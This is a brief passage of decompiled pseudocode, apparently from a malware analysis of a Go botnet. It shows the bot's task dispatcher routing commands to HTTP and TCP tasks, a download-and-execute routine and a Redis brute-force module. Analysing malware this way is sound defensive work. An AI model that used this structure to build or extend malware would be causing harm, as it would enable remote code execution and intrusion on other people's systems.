 if ( v20 && *(_DWORD *)v16 == 'uqer' && *(_WORD *)(v16 + 4) == 'se' && *(_BYTE *)(v16 + 6) == 't' )// request
{
v25 = 1000000000LL * a7[6];
main_makeClient(v9, (__int64)v8);
result = (_QWORD *)main_runTaskWithHttp(v9, (__int64)v8, v26);
}
else if ( v17 == 3 && *(_WORD *)v16 == 'ct' && *(_BYTE *)(v16 + 2) == 'p' )
{
result = (_QWORD *)main_runTask(v9, (__int64)v8, 3LL, v16, v13, v14, a7, (unsigned __int64)&off_FC2CF0);
}
else
{
if ( v17 == '\x11' )
{
runtime_memequal(v9, (__int64)v8, '\x11', v16);
if ( v30 )
return (_QWORD *)main_downloadAndExecute(v9, (__int64)v8, v23, v24, v13, v14);
result = a7;
}
v21 = result[1];
v22 = result[2];
if ( v22 == '\v' && *(_QWORD *)v21 == 'rb_sider' && *(_WORD *)(v21 + 8) == 'tu' && *(_BYTE *)(v21 + 10) == 'e' )// redis_brute
{
result = (_QWORD *)main_runTask(v9, (__int64)v8, '\v', v21, v13, v14, result, (unsigned __int64)&off_FC2C88);
}
else if ( v22 == '\x06' && *(_DWORD *)v21 == 'nork' && *(_WORD *)(v21 + 4) == 'og' )// krongo
{
result = (_QWORD *)main_goKrongo(v9, (__int64)v8, '\x06', v21, v13, v14, (__int64)result);
}
}